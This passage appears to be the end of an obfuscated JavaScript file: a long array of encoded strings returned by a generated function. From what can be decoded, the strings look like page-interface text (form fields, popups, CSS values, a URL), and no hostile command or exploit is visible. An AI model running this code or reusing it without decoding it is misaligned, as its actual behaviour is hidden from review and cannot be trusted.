G','wgngCKG','u3rzvgi','vhjPz2DLCMLUzW','ywjZB2X1Dgu','rurODMm','oYbKAxnWBgf5oG','ugzbsKq','u3DhDw8','rvnxCKC','Bwf4BgvUz3rO','BNrHAw4GiwLTCa','zurdr3C','igzSB2f0oIbUBW','y2fYzeLJB25pzG','nJi5yY40ndGGma','D05dv2W','odfKotK0nwjMzq','mtrABtCUmZeYia','sxzgsw4','B3qOw3r5Cgu9jW','ocaXlJeWmNOIia','icaGidWVCgf0Aa','y3zJ','lwjVEcaHAw1WBW','w0HjrevDifnPBq','oYbIB3GTC2L6Aq','CfzLy3G','mtrWEdSkicaGia','BNmGywz0zxiGza','zM9YBsb0zxH0yq','uMPktKm','wu5eqLG','ihbVChvWoG','ANrJwg0','wvDTwg0','BsaUAw5WDxqGEW','BvjIDhC','CxjcAfa','t0zmDxm','q1jRwMe','Dw5KzwzPBMvK','tMDNBKG','ihjPz2H0oIaXnq','y2fYzenVBNrHAq','y1DSCNy','zMHWExe','yteUoda3ideUoa','ndqGms40mZuUoq','idmUmJv6Bs4XnW','DNHmvwK','tfbNDvG','w1bpufvqxsbgBW','Bg9JyxrPB24','nJuXnJu0odqIpG','wMvysNu','sLvfwLa','DdSGBwf4lwHLAq','zsbMB2n1CYbKzq','wuHZzMi','AcbVCgfJAxr5pq','z0fVyuC','psjODhrWoI8VDW','jsK7','tvDmEuu','BgqGCMvWBgfJzq','zgLZCgXHEq','lMnHCMqTAwnVBG','iefqssbUB3qGCW','ndL2ms4WmdHOlq','BLjKteq','Derfu3y','DcjD','r0TqtwC','turgBNq','vMTsC3C','BNnQqwW','ze5WCfe','uMXHCMC','y0rLC2mIigrHDa','CM91BMq6icnMzG','y2HPBgrYzw4','ywr5igjVDw5Kla','DIbJBgfZCZ0IzG','BxbSzq','Dg9YqwXS','D2fYBG','idWVzgL2pGOGia','ls4ZotiTms43oa','uuv3rMi','icfPBxbVCNrHBG','BMuGiwLTCg9YDa','idXSywjLBcbMBW','nYaYlJyZmMGYlG','mxWY','r3rrAgG','mdCGmcaWmc0Uoq','z1PqDhG','igq9iK0XmIa0yW','mdaXidfOmtzHmq','swnVBNmTC3zNiG','rLLWvuy','yxrPB24','DMvYiL0ScIaGia','uLjuvvu','icaGFqP9cKbTzq','w+kCL10GqwXSigvU','rfr1B3a','lJC2osaYlJa4oa','DI43n2mUmZC4lq','lwLJB24','DxPkBg0','z1TZCMmQpsjKAq','vNjjq3i','Axb3D0m','r3vbzvq','sMfnswG','ns0Umtu4lteUoa','DgfUDa','ywnPDhK6idaUnW','nc0UnZeTlJiWmW','EMLUzZOGyM9Yza','zw9MA0u','Du1bwMe','qwXSigzVCM1Zia','Bwv0Ag9KiL1BDG','wKfNweG','mY4XndmGmcaWma','r1r5y2G','DeHPzhm','shf1yNm','yxrHihn1yM1PCW','BMCTCMLNAhq6ia','BgfZDeLUzgv4tW','lI4U','mdqZidiUmtG3ia','BdeUmJaYls42mG','twvOsuK','zMLSBd0IiZaXnG','B3j0yw50oYb2Aq','C3bHBG','Aw1Hz2vZihn2zW','DLreqK4','Ahr0Chm6lY9QCW','EhPuBhu','Cg9WDxbpDMvYBa','v0j1sgm','B25TzxnZywDL','tNL4tee','ELrPEey','BNnMB3jToIb0CG','s2TnEKS','ica8l2rPDJ4kia','BNq7ig1HCMDPBG','zLDyq3e','Dw5KihbHCMvUDa','yw50oYbTyxGTDW','BI1IB3r0B206ia','odqGBgfIzwWGEW','lNbHEw1LBNrFyG','ChbLCIjDlaOGia','yLbSz0G','CMDquKm','vgTdsva','mI0YAdeYlJmZnW','BhjYwNa','yw1LEa','icaGicaGCgfKza','uMv6zhi','cIaGicbHBgLNBG','zxi6ig5VBMuGiq','DuzsCNC','AxjJBgu+cIaGia','ChG7','tuH5sxK','ugf5BwvUDcbTzq','EM1XwLK','rNf4t2u','sKzgy08','B3vWmty1mty1na','Eg9xrMS','CgfJAxr5oIaWia','DcbIBg9JA2vKia','vK1euNO','C3zNihzPzxDcBW','D09nuKu','yNv0Dg9Uu2vSzq','ihnOB3CGCg9WDq','AxPLoIaXmNb4ia','ywX0Ehy','nhmTlJC4nIaZlG','DgvTCeLK','zt0IyNv0Dg9UiG','svDVu3q','qMTrB0m','D0jVEd0ImcaWia','DhjPz2DLCJO','CZ0IzM9YBs1YBW','yNKGCg9WDxaGDa','yw50oYbTyxGTAa','ruHQqKm','zgL2pG','mda2lJK4idiUnW','qKTevgG','BNmGpIbKAxyScG','y0ruBhC','DLHvyK8','CM0GlMnHCMqTAq','zcjDlaOGicaGlG','zLvpExm','B25Jzq','ihSkicaGicaGia','EffwzxO','AfLpsNi','ideUndeGms4Yoa','ywjZB2X1Dgu7','CgXL','lJm5nfy3lJy5mG','z2v0','cIaGicbMB250lq','zMLLBgrZ','uK9ZDfG','z2v0qM91BMrPBG','ywDLignOyw5Nzq','icaGihaGEWOGia','tKPdvKW','zgL2','mIiGzgf0ys10zq','AfL4tva','su5su3u','ic43nJiUmJuXlG','psjPBNb1Dc1JBW','yxv0B2zPBgXgAq','EKXgrhm','v2LuA1m','z3rWt3m','y2fYzeLJB25wzq','BMv3vMfSDwu','nYa1lJq3nYaWia','z3jTtgu','ALLrzLK','icaGica8l3n2zW','C3bSyxK','zxHW','yvnqufu','pc9ZDhLSzt4','Bg9Zzuj0BG','ic5JyxjKlwLJBW','wuTVBxy','Bwf4','tevcs0O','uLvLDe0','sfrntcWGD2LSBa','DhjHy2u','yxLdB2XVCG','z2uGugL4zwWGvq','BgvKlIbuCMLNzW','w2rHDgeTz3CTyW','yZuYnJKYzMzHoq','Evj2weG','sLPVtLq','mJiZlJu5Bc0UnG','ywrKAw5NoIa4Ca','AuPgC2S','Aw9NuMe','DgvmENq','Cfn5AKm','DgfNtMfTzq','sgTgrhy','sM5REw4','CwThv1e','ChLhCK8','icb9cGOGic5MBW','C3vJy2vZC2z1Ba','sK5gvLy','A1PJvhC','AwnVBI1PBNb1Da','u3fiufm','z2v0rgf0yq','zMLUza','iMzVCM0TCM93iG','A3rLu0K','ugD3uhm','vwD2t2y','B3GGiwLTCg9YDa','i2v4Ca','DhjPz2DLCNm','idi2ChGGiwLTCa','zc1Py29U','CMqTzM9YBsWkia','y29UDgfPBMvYlq','B24IigrHDgeTAq','DMCIihjVBgu9iG','zsaHAw1WB3j0yq','t2fmC3C','y2fYza','zw5HyMXLsw1HzW','BxjSEu0','DhPKu3K','yxrLigzVCM0GCG','tg1zDLG','Dxn0B20TzM9YBq','zM9JDxm','B3Dhvuy','icaGicbTyxGTDW','DLr0qxG','AwDODdOGmtHWEa','rezSDgO','twr2CMS','r1f5Awu','Aunvv1K','t01Ut2S','ica8C3zNihzPzq'];_0x2595=function(){return _0x4ec0c6};return _0x2595()}